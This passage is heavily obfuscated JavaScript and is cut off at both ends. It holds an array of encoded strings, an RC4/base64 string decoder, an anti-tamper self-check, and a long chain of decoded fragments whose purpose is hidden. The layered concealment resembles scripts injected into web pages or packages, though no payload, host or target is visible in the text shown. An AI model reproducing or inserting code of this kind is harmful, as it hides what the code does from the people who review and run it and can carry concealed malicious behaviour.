e','Dx7cUruG','W6NcG18BfW','eSoPWP7dJCks','FmkvW6RcQ8k7','WPRdR29tua','aSocWQCk','W6WbkCk7W4u','W7Lqm8kBlW','dSosWQLkfa','WRrFFSoMWOZdTColWO/dJ8kGCSk+','gSoIWO08WPe','ESoQfmomfW','WO7dKSkHW5tdQq','WO7cM8otwwu','W44Rc8kwW7u','lmoJWQhdI8oY','FMuQCmkP','W7mgAmkQWRm','iCoBWQjnW48','WPf9WP8FiG','wCoRWPFcNCoi','W4ZcOmo6xmoO','W7/dL8oci8kI','WPZdLSkzmsm','W58xnmohDG','vtddKmk5WQG','FSkbW5NcQmkP','d8oLWP5RW4q','W5JcJtRcQ1e','WPJdRmkNgaG','i8oUWRHrW40','W7qRaCkuW6K','rqxdSsNcJW','W7rfWOa6Cq','WPZdMmkRmdO','zHVdNCkYWQ4','vq7dOSkoWRe','W4b5WQeECW','F3P8WRRdMq','WQFcU8oZE0C','mCoTWRriW5C','BCoAeMRdTG','WPf5WPWuoW','baaPWOpcIq','W50TWQbtdq','WO/cOmoayg0','uSkGteiS','uZZdV8k7W5i','WPddJMXbFa','W4K4WPjjaq','W73cHI7dT0G','pmoRWRWhoW','u1hdTZRcLa','W6WGoCklW7K','WRpdSCoBgru','FLH0WRxdLW','kZtcLIBdPG','WROGWQxdHmoc','DSk2r30u','WRBdQw99qG','qmoKoSoYmq','xSoiWO4cWO0','vSk0whCc','A8oMiCoEAq','WP7cHg/cLre','W7/cQdVdT1e','FXmOW7qa','W4L3WONcOCkt','W6BdRSobkCkI','eSotWQ9XkG','WRBcJSo7ALi','W5ijCmktWRm','W7y/ptmI','FIPuW6D+','qSoGnHBcIa','ECkboSo2ya','qSofgCoCxa','WRFdLSogbaq','y8kaWQNcH0K','w8kFW5ZcOCkMWQ40cYXdWPCtW6i','mJuMWOlcRq','WPZdL8ovtSox','W4mtWPfXfW','W7/dO8oAjCkL','W7pcKSokBv0','W7BdMKyZb8kcWOdcSq','dGCWW6/cLq','WOJdLSoYshS','W5TyiCk9pq','sJRdKbpcQW','iCoHWO86WQK','WOddHCk4W5pdHa','W6OKBMSY','wHzPW6X0','WPr7WQSYbq','zv57WOBdNa','g8oeWQzbja','W5GWWRbGmG','kSopWPddNCkw','vMBcQYau','W4qKfSocsq','ESogmCoWBG','kvFcG37dOG','d8kOz3q7WQC/','W4ldKCoJhSkL','W5hcT8o3tCor','WO/dGmk+W5/dUa','WOpdLCkoidu','WR/dT8oClGW','WO3dM0JcUba','vSkoWOFcPuu','kCoNWQpdISoN','gSoLWRmPWPG','imo8WOBdLSoa','C8kyW6xcT8kB','WRpcJeea','pdyRWPpcSG','W67cMHFdVum','prGvW5q','FZ7dUWpcPa','a8oaWOu','W5aqWQ5jdq','hSo7WO3dN8op','qCkaW7NcRSkV','qrD/W5DA','rSoMoSoaka','W6muWOXTcW','vmkVWPlcNvi','vmkDEMWn','W6jzWOW4qa','xcNdPrZcMa','FmoygSoOka','u8kLW7hcT8kf','W6vVbSktlq','yColiWddLG','W5ZcMSoPsfG','W6K/jdqP','vGZdQIlcVq','cCohWORdOmov','nSoezmoGWQq','t8oeWQ7cPSob','W68xoYiu','b8oeWQHSoa','WQldP03cGXW','uJVcUmkcWOy','j8o/WPRdNSoe','WQLgcCk2WRDAWPFcSK8','W4CxfCoqsa','W44zWRXEaq','DKOnB8ku','qCovWP3cNmoU','WRZdGx/cIcO','WP/dN0pcMYm','q3aLDmk0','W7jIWQ/cSmkv','WQlcH0yXaq','W4aPhSknW64','WR7dN2pcVru','fCogWQWdWPq','WRhcQftcKtm','CSoPW7xcPCod','wWFdQdtcUG','W7VdNSo+kCkt','n8oOWOvBiG','f8o0WRDXga','WOlcJ8oDvSos','emofWR1UmW','WPddOhHrqq','wGBdNcNcKa','ybZdU8o5Fq','Bw7cPt0n','xSkSWQxcRuq','FCoGfKxdTG','DSkdAgen','WOBdM3xcPc4','W4vfWQKcCW','qSoeWQtcJmol','W4TbimkNW40','WP/dKCkFW5xdOG','W7absSkQWPO','WORdICkMW7ddSq','jCofWPhdUCoo','Cc/dTCkRWOi','j8o4W4T3W7y','W7hcR8o3ugG','FxpdVmoTvq','WRddKL5RrG','W43cICoKuuy','W75/amkdna','aSo3WQFdN8or','bSoPWOW8WQy','WRScWQpdOmoG','WQrsWOqJbW','W5NdOSomlCkJ','DeikvSks','sSkbo8oKuG','n8oZWQ8LWOW','W6xdGSotmSkJ','CI7dJmoKDW','aCooWPHbW6u','qCkmW7ZcTmkF','yubwWQNdSG','W6yEWPzSlq','W5aDWO5BoG','W5pcM8oRC1a','vCoQkCoVpq','t8ksWP/cJKC','pCooWOFdUmk4','r8kSWPZcT0i','WPJcQSosrva','w1dcIW4C','WQziWOG1pa','WO/dVSoIiIa','aY4oWQ/cPG','W4tcU8ohAx4','WR0xWPNdMCo/','W4CNhXii','W6RcI8oxxSoi','WPJdSfVcSXm','W6a2pJCf','nCo0WPX6jq','EdRdSHVcLq','uLRcJXi+','WRVdT2DxvW','D8opfmoEbq','DMPDWRBcVG','etuaW4pcPW','CmkSsvuZ','sSo3nKNdKq','WQiJWQ7dI8os','sctdPmklWOa','cmoBv8onWP0','bryHW7JcGW','rXhdI03cHG','WP3dKvzJsa','WOtcVSoOCvi','WRy7W4CLAG','bmoBW4xdGSot','WPlcGCoVvCoS','W7ddLCo4hCkk','imoUWR8mWPK','W4j7cmkhnW','a1/cRu/dTG','W7ZdH3ueda','Cs/dKmoFqq','eSoyo8oBWOy','WOJdPCoolb4','WO7dSCoyW6JdSG','WPdcVmolqha','WONcRh4Dna','dSotWOv0W7C','xmoAbCoIpG','o8oJWOpdImkd','hmooWQCkWPq','qCo8W6lcGSk8','WP7cJuqIcG','WOpcS0mfkq','BmolbSozBa','wCoLWOVcG8ov','Auj8WPhdUW','sIJdLCkjWQe','W4yjWR1sfq','b8oSvmouWRO','c23dOSoUFeu1DW','WO3dKCkvoJ8','qSouWOVcJSoe','FSkTWPFcRKy','WQxcQ8oBwfK','kN7cKf3dOa','WO7cG3tcKWy','zmoGWO7cNCoi','iSoaWQPQW7C','WQ0mW7KFEa','DXtdN8kVWQq','tqRdMSopWPK','CSo0WRJcUSoS','W6tcVrxdHfK','WRhdGmkAW6ZdHG','FmoUeSozhq','qaxdUYxcPW','b8oMzCoEWQ8','xCk3s1uS','WQJcI1GrdG','WQnRWQldQCoy','W4u6Dmk+WPK','sSoof8oQCq','yCkRWPVcG3i','c8oNW5j6W58','hupcH23dHW','WOyPW4atsW','W4zWi8k2nG','WQ/cKSoMuwi','h1xcO3RdGG','WPFcH1qBvG','ztrPW71M','i8kCvSklrmkpcGhcOCoCvCo0','W77dRCo6i8kr','WQpdMMZcPIu','eaGJWPhcOW','W4S5cCkDW4S','W4KADmklWOG','W7RdU8oDpSk2','jSoZWOFdLmkm','rmoikeldHa','qmoEoSoqsa','W5GxgSoEwW','fSolv8oDWPG','W70EamkkW68','usxdMbdcRW','WOhcVvRcRJW','W6tcUmo4rKjKxHjdmCk/fXG','W7pcJ8ktxSog','r0Clr8kQ','eCoyB8oeWQG','W6RcQSoUyLe','WP7cU3W2lG','W6RdRmoeW6tcOa','dwZcPCotWO3dIaSxWOKA','xSoWjmo/iW','CSkuW7FcPmkS','qCkIWQJcG2m','oSkyuConxh5sW7lcRq','W7iAAmkZWRe','AeymrCku','W6RcTSo0uCop','W7ruWOabza','tCosWO7cM8or','W5lcL8oxzSoZ','WPVcVSojv8oi','W583bSkiW74','u2xdHCk0W4C','wIZdQbBcLW','r2DxWQhdUq','W5VcGWFdHLO','xCkTq1CB','WRZdNLPyCq','xg5fWQRdSq','B8o9Bh7dIq','WOxdLCkoaIm','W67cQW7dPe4','WPCXW6OHDW','bCo/WRaLWPa','W7hdV8o3dCkk','iNqTWR/cLG','rSk2WQFcQ08','W5iVWOu8j8oIW5ZcVa','xbn9W7n+','W79ckxe','fCoSWOCFWOe','hCowWRrJia','W4alumksWQu','a8oXWRXZkq','pmolWO7dOmo3','DSkbWQ3cIgO','aCoyWRj7mW','FSodWOpcVSoh','m8o+w8oYWQC','W6SfuSkGWOy','shXkWOZdRW','W4PkWOOSqa','W4JcMdxdJu4','g8oSWPW0WRi','xhNcVY4K','y8o5bw7dKa','WRJcKSoruwe','W6hcSmoptSoI','WRVdN159','W6zMWRSCsG','W6SxpSocEG','CwZcNaOW','r19CWPNdKG','q8k9W4FcH8k5','FfRcLXKn','WONcPmo9vSoU','hhNcQMNdHG','WPGtWOBdOCoM','WRevWQtdPSoz','F8khpCkPlW','r8obsCkBW6C','mKdcI0FdQq','C8ozgeFdSq','b8oGWQhdUCkH','Cd1gW7D4','ps4fW5RcOa','fSoZW6D5W4u','kSkTWQ3cHx8','xXFdJCogxG','DelcIZqf','WRVdGCkliYa','ugXlWQFdUW','mJ4uWO4','DmkOw0GR','uIRdUmkSWRK','cSo5BCobWO0','W4ZcImo3t2K','u8oEzCouWRO','fd0UWQdcSG','Emk3W5tcPmkv','W7VdJSonjmkD','W6qxiJCj','DSkNWPBcHuy','WRldVv/cHte','WQq9W64Jvq','W5ONFCkvWQq','WOVcISoPF0y','t8oRl1/dRW','WRKHWQ7dOSoc','gmkPDX7cLtn2W5RcS8kuumk+BW','lcHFWQFdJa','W4WTkmk6W4u','qJVdKcNcSG','W4SDomozvq','tfH0WOZdVa','zmoCW4Oahq','W70PwCkpWRK','WOpcRgmWnW','E8kFW6RcRmkN','WQZcGSo5E2m','frq3WPpcRW','nmoRW5H/W70','FSk5W4xcQCk0','WPFdV8o3aba','WRRcICkK','W4ldGgBdUsm','W5Kly8krWQe','a8okWOZdLmkb','pmoCWO0+WOi','W4PvmmkJhW','rmozgSoBbG','u8ocaCosAW','W4iIWPfknG','smk6W6FdQmkU','eI/dPCkiWOm','W59YaCo7BG','WOFcVCogDmoi','W5aIjtqI','cdORW7BcLq','W7q7f8kzW7q','fGaXWOldMq','E8k4W7FcThG','b8o9WPRdGG','WOldGflcNZu','WRBdOSoMhbG','W7TYbSkxcq','tmkiq0Ki','wcpdTbpcLG','WRq4W4Cnta','p8oSWP5keW','WPG+W7WfyW','W6ZdU8olkCkK','fbauWQNcSW','xr/dRWZcNW','smoOiSoCya','tSoQkmo2ba','W4m8hCkoW7y','pSoAW7rwW78','WPldMSk4W6ldIG','rYpdJqRcJW','rqxdSbZcIW','W70eDSk/WQ0','WQ3dV0VcUcK','WQRcJSo9F8ox','tYddRddcQa','bmoFWRddQ8kV','W6vdWPdcGSkK','AdBdNSoMta','WP3cVMGUha','fgVcO0NdLW','W4HwWQxcISkD','W5K9tmkCWRC','DbJdNmkLWRW','W7GFFmkEWQi','yCoqkSojfW','cuLgW718','W7GHtSkPWRS','W5mllSovtW','cSouB8oAWOy','maOKW7BcUG','hmo7WOrZW4a','W7HLWOLazG','amoaWOFdLCkg','W505WOLfpa','W47dSSozoSkD','wtb3W45p','W6tcJWKOmYnJW5ZcPMxdQfy','WP3cVNpcUXW','wIZdUCkmWQO','rCk+WPlcMfm','W7jvWR7cMSk2','WQxcGmoPr20','W5JcOGxdNg8','W485hSo8Bq','ymohaSoQwW','W7qHsmkNWO8','ECkqsK4a','WPFcRSkIoWm','eCo6WRnScW','WRhdICkzW4VdLq','WP1oWQORAq','ACokeCo5sq','W5PIWQCiFW','jCkAwmkmq8oQjrdcQSoXza','W5ZcISodDvS','iSkfWOmIWQi','hCoxWOtdImoz','WOC+W6CKFq','WQRcPmoYFmol','ChdcIdiB','Er3dHSkqWP8','zrxdTq','W7ldMCoUrSke','W7WEo8oerW','CWFdV8oODa','CSojdmoIiW','WOy+W7OFAG','AZRdPSkaWQC','WQOVW7GGvW','s201zCkL','oSoyW7DqW4a','WQFdSSoaab8','wmkaWPxcJ2q','W6KtiYqt','xdJdP8o7va','qSoPnL/dSq','W6JcGdxdO1S','WOKPW5OUDW','cWOQWQZcRq','xhhcQdmg','WPTHF8oJbW','omoYW7rQW50','WQ3cJCkPpCkJw8kACI0','xeLCW5bl','WP/cRKBcSrW','dbuXW5hcNG','DXNdL8kLWPe','FqNdGCkjWR4','W6dcVmoxnwK','W5iZbmoGsa','W6lcJq1fkW','W4ldGSoooCkY','W6zDWRlcN8kx','WPVdLN/cKri','WR3dTmkqW6RdSG','ESo1WQRcICoX','vYFdHdtcTG','WOiCWP7dS8o6','x8kHWPtcG14','Bu0KESkH','W5OIWO56dW','W7ZcGsVdVa','uhbAWQBdKa','iJO8W5BcGG','dZikWOpcRq','xSkIWOVcOeG','WOKiW4akBG','eGtdNSkmWPa','W4r1WOhcTmkL','W6a4A8knWQ4','W7HJWRClqG','WRddHJtcHsK','hmofWRj9kG','FSodi8oRoq','W45zjCkYhG','WPjfWPS3bG','oSomWQldHCkZ','W7pcQIxdTw4','W6SskCooBW','W4CUfCkrW6C','AW/dGCkWWQm','W588DmkhWQW','s8kvq3W5','WRtdRmoAjde','FWXIW6P0','lCooWR/dM8ka','t8o2j8oIBG','hCoZWQZdL8k0','i8oao8kCWRi','W4joWPSgsq','uSoNiCoviW','ACkDAMmu','k3VcIv/dRa','qCk5W7/cICkG','W6iAWOPinG','v3mLzCkU','W7LjEZu0','WQ3cSSo0we0','WPqmWOldLCoZ','tCkEWPBcQ0a','AXtdOZNcHa','W4tcJmojvLC','qSkAW6pcM8kL','sc7dSa7cGq','l8o7DmoMWP4','WPBdISkgp8kwW5erW6HKqmoM','WOxdJ8kAoIq','WRO5W701zG','aSoJWQddMmoF','WQldI3TbrG','W7W8WQ1Ada','wJVdSSkNWRO','w8kOW73cQSkj','WP/dJM5jvW','wIJdRqVcHa','cCocWPSfWPy','bSobWO1KfW','rCk8W7hcICkK','WP/cVMNcRbK','ySkpWRFcQwe','q18ZWQFdKq','W7aDb8oara','WPddUSkKW5ddLG','WQ3cTx/cQdO','ebKqW7BcTq','hSoJWQfmW48','WRFdOeJcGYK','F8ovegVdQq','WO3cPmoOumoB','W6VcImoDq8om','WOaoWO7dM8oH','CmkuW6xcPCkU','WOtcJvSrjW','DGJdMctcGW','ESk4WR/cH3y','W6fvWPygtW','o8oiWP10W7C','emkOsM0H','WRtdPCk5W6hdNq','WOVdKMHiuG','W7PsoSkZcW','sej3WOlcLG','WPFdR1zuyq','W7DVWQVcJCk9','WPZdUL/cKZy','uCohn8ovEq','WPGnySoPBrBdRCkVWQRcM8kpW6W','W5iQba4O','jCoaWOeHWRm','WOldH8khiIq','W6KjWP1Qlq','WOyuW4Scvq','WPpcQ2qZla','cmoBWR80WOe','W5i7qSkhWRm','vCkrAMeD','a8oaWP/dKCoD','WPu2W7KWEG','zdRdTJ/cHa','u8oSnSo+ia','uSkMW4hcImkR','qrBdVHZcGW','kConWQWhWOq','WRetqSo+yq','wSkZW6tcP8kz','W7RcHZVdNeO','WRHcW5eMzG','W4zqASo/ca','p8oTWOixWPO','B8kPWR/cGfi','W55kuCoOWOK','r2fKWQFdVa','cLBcJIBdSW','o8oiWQ10W4i','WOpdQNTmtW','CtNdQH7cMq','dCo2W5dcVmoB','nZ0QWQdcHG','vb3dRmkTWR8','zmkGygGu','DdxdPrNcKa','rHBdMSk3WRO','WPRcPmo3BCog','jSoUWOugWQC','B29nW5a','W7TFWQpcGCkv','WPZdV8oDlc4','p8oAW67dVsxdRt7cN8kXj8kBW5JdMG','WRhcNWFdLHW','WRRcMLVcKqC','W4NcLmoXvKC','qSk1WOxcTua','W6m3g8kkW4q','W4uUWR9cda','FK9UWPC','W6K8ECkuWRy','kSoFWR/dJSkC','WQTwWR8ndW','jmoFWPVdLCkp','W7HkuCkrWRu','rmo/mCotBG','tSodtCoXwG','A8keWQ0','W5SZqSkCWOG'];function _0x1991270e(a,b){a=a-0xa6;var c=_0x1991270d[a];if(_0x1991270e['DLyhzA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1991270e['gmZthA']=h,_0x1991270e['qMyQwX']={},_0x1991270e['DLyhzA']=!![];}var e=_0x1991270d[0x0],f=a+e,g=_0x1991270e['qMyQwX'][f];if(g===undefined){if(_0x1991270e['KHyEkJ']===undefined){var i=function(j){this['HLWwLd']=j,this['HeQsNe']=[0x1,0x0,0x0],this['GEzVSw']=function(){return'newState';},this['IuZtIF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zYxAlW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FtlWcK']=function(){var j=new RegExp(this['IuZtIF']+this['zYxAlW']),k=j['test'](this['GEzVSw']['toString']())?--this['HeQsNe'][0x1]:--this['HeQsNe'][0x0];return this['PwxtfJ'](k);},i['prototype']['PwxtfJ']=function(j){if(!Boolean(~j))return j;return this['oCbFhM'](this['HLWwLd']);},i['prototype']['oCbFhM']=function(j){for(var k=0x0,l=this['HeQsNe']['length'];k<l;k++){this['HeQsNe']['push'](Math['round'](Math['random']())),l=this['HeQsNe']['length'];}return j(this['HeQsNe'][0x0]);},new i(_0x1991270e)['FtlWcK'](),_0x1991270e['KHyEkJ']=!![];}c=_0x1991270e['gmZthA'](c,b),_0x1991270e['qMyQwX'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x1991270e;while(!![]){try{var c=-parseInt(Z(0x31d,'Nn7y'))+parseInt(Z(0x420,'RzKY'))*-parseInt(Z(0x1f7,'GC(6'))+parseInt(Z(0x264,'E]A%'))*-parseInt(Z(0x387,'$CvA'))+parseInt(Z(0x408,'*YYA'))+-parseInt(Z(0x225,'UAh2'))*-parseInt(Z(0x358,'4h2&'))+-parseInt(Z(0x16c,'8KV&'))*-parseInt(Z(0x28d,'Zib@'))+-parseInt(Z(0x1aa,'&42B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1991270d,0xd4aee),!function(){var a0=_0x1991270e,d={};d[a0(0xc7,'D416')]=function(I,J){return I<J;},d[a0(0x1cc,'ArmH')]=function(I,J){return I!==J;},d[a0(0x345,']$II')]=function(I,J){return I===J;},d[a0(0x40d,'sC$F')]=function(I,J){return I+J;},d[a0(0x3e1,'#)1c')]=function(I,J){return I*J;},d[a0(0x27e,'NYGr')]=function(I,J){return I-J;},d[a0(0x168,'!Vu^')]=function(I,J){return I+J;},d[a0(0x14b,'1waC')]=function(I,J){return I<J;},d[a0(0x407,'@aCq')]=function(I,J){return I===J;},d[a0(0x3a1,'1waC')]=function(I,J){return I+J;},d[a0(0x1c5,')p5x')]=function(I,J){return I!==J;},d[a0(0x316,')p5x')]=function(I,J){return I===J;},d[a0(0x197,'NilY')]=function(I,J){return I===J;},d[a0(0x26d,'H5^i')]=function(I,J){return I===J;},d[a0(0xb7,'Nn7y')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x250,'$CvA')]=function(I,J){return I||J;},d[a0(0x3f3,'RzKY')]=function(I,J){return I(J);},d[a0(0x2e6,'pbAd')]=function(I){return I();},d[a0(0x3df,'sF]h')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},d[a0(0x2ca,'Zib@')]=function(I,J){return I!==J;},d[a0(0x2d7,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x2ac,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x352,'8hAC')]=function(I,J){return I!==J;},d[a0(0x16d,'Ud86')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},d[a0(0x38b,'RFed')]=function(I){return I();},d[a0(0x3ca,'dX[y')]=function(I,J,K,L,N){return I(J,K,L,N);},d[a0(0x2f4,'*gC5')]=function(I,J){return I||J;},d[a0(0x126,'DuN9')]=a0(0x194,'@aCq')+a0(0x379,'zNcj')+a0(0x128,'D416')+a0(0x219,'@]vF')+a0(0x111,'NYGr')+a0(0x2a2,'Zib@')+a0(0x1c6,'9NiJ')+a0(0x393,'*gC5')+a0(0x22c,'*gC5')+a0(0x22b,'sC$F')+a0(0x135,'Zib@')+a0(0x29e,'*gC5')+a0(0x12b,'glhs')+a0(0x396,'@aCq')+a0(0x2c9,'1waC')+a0(0x241,'ujUn')+a0(0x3d5,'MoPF')+a0(0xd2,'(c5]')+a0(0x3e8,'pbAd')+a0(0x284,'RzKY')+a0(0x1bf,'xy!n')+a0(0xc1,'ArmH')+a0(0x148,'td8C')+a0(0x185,'sF]h')+a0(0x202,'NilY')+a0(0x3a8,'@aCq')+a0(0x381,'sF]h')+a0(0x34d,'#)1c')+a0(0x10d,'#)1c')+a0(0x311,'*gC5')+a0(0x273,'sF]h')+a0(0x21f,'MoPF')+a0(0x15d,'pbAd')+a0(0x312,'sC$F')+a0(0x1e0,')p5x')+a0(0x1af,'sF]h')+a0(0x178,'dX[y')+a0(0xe9,'sC$F')+a0(0x38d,'GC(6')+a0(0x142,'&42B')+a0(0x2c2,'dX[y')+a0(0x2d3,'(c5]')+a0(0x3fc,')DIN')+a0(0xa8,'1waC')+a0(0x133,'4h2&')+a0(0x377,'ArmH')+a0(0x1fe,'*gC5')+a0(0x108,'glhs')+a0(0x2b7,'td8C')+a0(0x165,'NilY')+a0(0x24e,']$II')+a0(0x2b8,'td8C')+a0(0x449,'pbAd')+a0(0x2f5,'@]vF')+a0(0x36f,'RFed')+a0(0x409,'%Zyq')+a0(0x39b,'zNcj')+a0(0x231,'D416')+a0(0x430,'D*Hk')+a0(0x2ec,'[$CW')+a0(0xb3,'NYGr')+a0(0x166,'MoPF')+a0(0xf9,'pbAd')+a0(0x2dc,']$II')+a0(0xf5,'i]Q$')+a0(0x304,'!Vu^')+a0(0x1c3,'pbAd')+a0(0x25e,'8hAC')+a0(0x25b,'9NiJ')+a0(0x20d,')p5x')+a0(0x3f0,'sF]h')+a0(0x359,'8KV&')+a0(0xcc,'][aH')+a0(0x280,'D*Hk')+a0(0x2ef,')DIN')+a0(0x2a7,'4h2&')+a0(0x10a,'D416')+a0(0x31c,'RzKY')+a0(0x40b,'a1V]')+a0(0x1a1,'UAh2')+a0(0x2d9,'pbAd')+a0(0x287,'Zib@')+a0(0x348,'H5^i')+a0(0x2c7,'*YYA')+a0(0x33c,'xy!n')+a0(0x34c,'E]A%')+a0(0x281,'8hAC')+a0(0x1ca,'8hAC')+a0(0x320,'E]A%')+a0(0x326,'RzKY')+a0(0x39f,'8hAC')+a0(0x193,'@]vF')+a0(0x237,'a1V]')+a0(0x130,'W7gX')+a0(0xda,'#)1c')+a0(0x195,'][aH')+a0(0x3e6,'A*$I')+a0(0x37d,'MoPF')+a0(0xed,'ArmH')+a0(0x3ba,'5km^')+a0(0xa7,'a1V]')+a0(0x415,'9NiJ')+a0(0x1d5,'%Zyq')+a0(0x28c,'W7gX')+a0(0x29b,'NYGr')+a0(0x418,'sF]h')+a0(0xf1,'RFed')+a0(0x2f2,'Ud86')+a0(0x155,'dX[y')+a0(0x11d,'@aCq')+a0(0x404,'W7gX')+a0(0x2b1,')p5x')+a0(0x257,'4h2&')+a0(0x3ad,'sF]h')+a0(0x29f,'NYGr')+a0(0x3b7,'1waC')+a0(0x134,'[$CW')+a0(0x1ac,'zNcj')+a0(0x206,'W7gX')+a0(0x1b1,'dX[y')+a0(0x305,'glhs')+a0(0x3ee,'zNcj')+a0(0x23b,'%Zyq')+a0(0x26f,'Nn7y')+a0(0x270,'NYGr')+a0(0x205,'ujUn')+a0(0x214,'W7gX')+a0(0xc4,'zNcj')+a0(0x183,'*gC5')+a0(0x31e,'*gC5')+a0(0x147,'D*Hk')+a0(0x410,'A*$I')+a0(0x302,'DuN9')+a0(0x1ec,'Ud86')+a0(0x36d,'8hAC')+a0(0x2da,'@]vF')+a0(0x26a,'pbAd')+a0(0x200,'dX[y')+a0(0x2fc,']$II')+a0(0x28e,'9NiJ')+a0(0x376,'[$CW')+a0(0x212,'*gC5')+a0(0x106,'5km^')+a0(0x21e,'&42B')+a0(0x186,'NYGr')+a0(0x3a2,'NYGr')+a0(0x1cf,'RzKY')+a0(0x31b,'Nn7y')+a0(0x3b5,'*YYA')+a0(0x23e,'pbAd')+a0(0x399,'Nn7y')+a0(0x297,'*YYA')+a0(0x211,'UAh2')+a0(0x3f9,'td8C')+a0(0x40a,'E]A%')+a0(0xde,'a1V]')+a0(0x3a9,'#)1c')+a0(0x30c,')p5x')+a0(0x321,'Ud86')+a0(0x2ab,'*YYA')+a0(0x22f,')DIN')+a0(0x122,'#)1c')+a0(0x384,'DuN9')+a0(0x1c1,'a1V]')+a0(0xf8,'(c5]')+a0(0xad,')DIN')+a0(0xe2,'*YYA')+a0(0x36a,'RzKY')+a0(0x177,'glhs')+a0(0x2a5,'dX[y')+a0(0x1f2,'ujUn')+a0(0x42a,'*YYA')+a0(0x290,'NilY')+a0(0x14a,'E]A%')+a0(0x19e,'glhs')+a0(0xec,'E]A%')+a0(0x115,'DuN9')+a0(0x3f6,'!Vu^')+a0(0x3f1,'4h2&')+a0(0x3b3,'dX[y')+a0(0xef,'Nn7y')+a0(0x118,'a1V]')+a0(0x437,'a1V]')+a0(0x1f4,'a1V]')+a0(0x173,'*YYA')+a0(0x2c4,'W7gX')+a0(0x138,'5km^')+a0(0x125,'pbAd')+a0(0x3fa,'MoPF')+a0(0xe7,']$II')+a0(0x2fe,'dX[y')+a0(0x338,'ujUn')+a0(0x196,'RFed')+a0(0x39c,'xy!n')+a0(0x3ae,'pbAd')+a0(0x403,'&42B')+a0(0x294,'!Vu^')+a0(0x43b,'D*Hk')+a0(0x34f,'sC$F')+a0(0x190,'$CvA')+(a0(0x137,'4h2&')+a0(0x1d2,'Nn7y')+a0(0x370,'[$CW')+a0(0x2af,'H5^i')+a0(0x15a,'E]A%')+a0(0x226,'Ud86')+a0(0x3fb,'Ud86')+a0(0xd5,'1waC')+a0(0x398,'@aCq')+a0(0x2ae,'RzKY')+a0(0x362,'%Zyq')+a0(0x2f0,'1waC')+a0(0xee,'9NiJ')+a0(0x2a0,'MoPF')+a0(0x328,'a1V]')+a0(0x109,']$II')+a0(0x1c4,'*gC5')+a0(0x1c9,'%Zyq')+a0(0x3ec,'Nn7y')+a0(0x43f,'&42B')+a0(0x13b,'UAh2')+a0(0x23f,')DIN')+a0(0x390,'td8C')+a0(0x1ab,'%Zyq')+a0(0x160,'MoPF')+a0(0x119,'glhs')+a0(0x283,'#)1c')+a0(0x29d,'!Vu^')+a0(0x356,'8hAC')+a0(0x164,'&42B')+a0(0x2b4,')DIN')+a0(0xfc,'D*Hk')+a0(0x35b,'MoPF')+a0(0x2a8,'#)1c')+a0(0x433,'*YYA')+a0(0x3f4,'GC(6')+a0(0x16f,'!Vu^')+a0(0x158,'ujUn')+a0(0x12e,'(c5]')+a0(0x397,'#)1c')+a0(0x20a,'!Vu^')+a0(0x313,'NilY')+a0(0x17f,'A*$I')+a0(0x3fd,'UAh2')+a0(0x335,'a1V]')+a0(0x242,'ArmH')+a0(0x340,'glhs')+a0(0x354,'GC(6')+a0(0x41f,'4h2&')+a0(0x2c1,'$CvA')+a0(0x251,'W7gX')+a0(0x406,']$II')+a0(0xeb,'9NiJ')+a0(0x117,'pbAd')+a0(0x20f,'pbAd')+a0(0x1e5,'5km^')+a0(0x2f3,'$CvA')+a0(0x37b,'i]Q$')+a0(0x1e8,'dX[y')+a0(0x32d,'dX[y')+a0(0xb4,'D*Hk')+a0(0x22e,'UAh2')+a0(0x2bc,'a1V]')+a0(0x392,'RzKY')+a0(0x293,'5km^')+a0(0x441,'9NiJ')+a0(0x235,'8hAC')+a0(0x35a,'9NiJ')+a0(0x1ee,'*gC5')+a0(0x218,'1waC')+a0(0x27a,'&42B')+a0(0x217,'[$CW')+a0(0x13d,'%Zyq')+a0(0x296,'RzKY')+a0(0x325,'][aH')+a0(0x28f,'!Vu^')+a0(0x42d,'%Zyq')+a0(0x17c,'!Vu^')+a0(0x1d6,'D*Hk')+a0(0xbc,'][aH')+a0(0x1b5,'%Zyq')+a0(0x2b9,'sC$F')+a0(0x11c,'DuN9')+a0(0x227,'td8C')+a0(0x33d,')p5x')+a0(0x11e,'A*$I')+a0(0x124,'pbAd')+a0(0x3b2,'[$CW')+a0(0xc3,'DuN9')+a0(0x275,'D416')+a0(0x353,'#)1c')+a0(0x2d5,'1waC')+a0(0x29c,'D*Hk')+a0(0x3af,'@]vF')+a0(0x15f,'sF]h')+a0(0x36b,'5km^')+a0(0x157,'E]A%')+a0(0x24b,'pbAd')+a0(0x33f,'(c5]')+a0(0x176,'DuN9')+a0(0x442,'D*Hk')+a0(0x2f8,'Zib@')+a0(0x120,'td8C')+a0(0x180,'E]A%')+a0(0x1ad,'H5^i')+a0(0x21a,']$II')+a0(0x41d,'*gC5')+a0(0xfb,'i]Q$')+a0(0x2cb,'][aH')+a0(0x1d4,'UAh2')+a0(0x1f8,'td8C')+a0(0x3ac,'5km^')+a0(0x3aa,'H5^i')+a0(0x1